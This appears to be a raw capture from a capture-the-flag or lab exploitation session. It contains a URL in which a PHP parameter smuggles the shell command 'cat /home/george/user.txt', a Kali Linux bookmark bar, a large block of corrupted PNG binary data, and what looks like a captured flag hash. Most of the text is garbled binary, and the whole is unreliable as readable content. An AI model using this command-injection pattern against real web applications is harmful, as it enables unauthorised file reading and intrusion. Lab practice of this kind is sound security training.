 3713a628870f69597e933c82aa52.php?ipp=cat /home/george/user.txt
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
ýPNG IHDRnZYýc@sBIT|dý pHYsýý~ýtEXtCreation Time05/31/07-ý@ýtEXtSoftwareMacromedia Fireworks 8ýhýx
ýIDATxýý]mPTWý~nýAý ýýý@ýýý>ýcJb&ýý(ýgýk$ýýQýýýýqeý2ý$81ý$$eýAFýýýýýý8.ý€FltýÑ ýýHwýý
ýýNý/ý8MýýSEýýý=ýpý{ýýýýý=MøýAQTýPJ!ýOýý-FVýýý`ýýi#ýýýuýý`ýýMý?=ýMý=AEQýD3ý|+ý^zýý|&Sý8ýý` ýýLýtý!ýýý
q,aýýýýý%Vzý ý21ýiýý0#ýV0#PGýý)AEQýýýýý9ý ýýýiýý+ýký(ýRHýýýC_c@MýfoUýýMýQ&ýý>ý$ýýýd0ýý=Mý-ýVýW1ýýý
ýýýýýýýýýjýZýsw{ýýý%uýoLd{ý`mýýýýýNý~ýýk`ýqýýYOý!ýUUý\ýýiý08ý/F@ TY%ýpýýI%ýý`ZýjýC"H|D= ý+ýý ý&ý8ýIý
ýýýýýFýrýp_ýýýýý-qýý]ýýýýýýýdý8ýsý3gýwYýý[ýýý1ýIýýƒýLýýBeý&ýýýMjý`ýý,LýUý ?-X3_9ý}ýýgýýýýFýtý|Wýýý~ýýýýý!ýý5X
ýAýýýýKhzýqTýBýcý`ýýjýýtd+ýývýýCýýFý4TC=hýýTô6eýy>'ýUDýýUýý<ýVE'ýýýý7 ým_#gýýýýýèýUý]ýýýýLýMýOýFý
ýýXýýýý@îBýýýýSýXýý Lka6ý[>FýPýýýý]ý,ýýýý ýF&ý=ý&5e36a919398ecc5d5c110f2d865cf136
5e36a919398ecc5d5c110f2d865cf136